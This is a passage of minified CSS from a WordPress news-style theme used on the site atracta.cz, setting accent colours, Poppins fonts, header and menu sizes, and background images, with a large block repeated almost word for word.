a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#fbb03b}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#fbb03b!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#fbb03b}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#fbb03b!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #fbb03b transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#fbb03b}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#fbb03b}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#fbb03b}.td-grid-style-4 .entry-title{background-color:rgba(251,176,59,0.7)}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#111111!important}}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.8)',endColorstr='rgba(0,0,0,0.7)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#fbb03b}.td-menu-background,.td-search-background{background-image:url('https://atracta.cz/wp-content/uploads/2021/01/1.jpg')}ul.sf-menu>.menu-item>a{font-family:Poppins;font-size:18px;line-height:90px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Poppins;font-size:16px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Poppins}.white-popup-block:before{background-image:url('https://atracta.cz/wp-content/uploads/2021/01/2.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fbb03b}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fbb03b}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fbb03b!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fbb03b}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(0,0,0,0.5)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(0,0,0,0.5)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Poppins;font-size:18px;line-height:90px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Poppins;font-size:16px}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f2d621!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#fbb03b}.td-header-bg:before{background-image:url('https://atracta.cz/wp-content/uploads/2021/01/menu-bg.png')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#fbb03b}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:rgba(255,255,255,0.8)}.td-footer-wrapper::before{background-image:url('https://atracta.cz/wp-content/uploads/2021/01/6.jpg')}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Poppins;font-weight:600}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:14px;line-height:42px}.td_mod_mega_menu .item-details a{font-family:Poppins;font-size:16px;line-height:22px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-weight:600;text-transform:uppercase}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:42px}.td_module_wrap .td-module-title{font-family:Poppins}.td_module_11 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Poppins}.td_module_mx5 .td-module-title{font-weight:600}.post .td-post-header .entry-title{font-family:Poppins}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Roboto Slab"}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Poppins;font-weight:600}.post .td-post-next-prev-content a{font-family:Poppins;font-size:16px;line-height:22px;font-weight:600}.td_block_related_posts .entry-title a{font-family:Poppins;font-size:16px;line-height:20px;font-weight:600}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:90px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:90px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:90px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:90px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:90px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:90px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:90px}}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#fbb03b}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#fbb03b transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#fbb03b}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#fbb03b}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#fbb03b!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#fbb03b}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#fbb03b!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #fbb03b transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#fbb03b}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#fbb03b}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#fbb03b}.td-grid-style-4 .entry-title{background-color:rgba(251,176,59,0.7)}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#111111!important}}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.8)',endColorstr='rgba(0,0,0,0.7)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#fbb03b}.td-menu-background,.td-search-background{background-image:url('https://atracta.cz/wp-content/uploads/2021/01/1.jpg')}ul.sf-menu>.menu-item>a{font-family:Poppins;font-size:18px;line-height:90px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Poppins;font-size:16px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Poppins}.white-popup-block:before{background-image:url('https://atracta.cz/wp-content/uploads/2021/01/2.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fbb03b}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fbb03b}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fbb03b!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fbb03b}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap 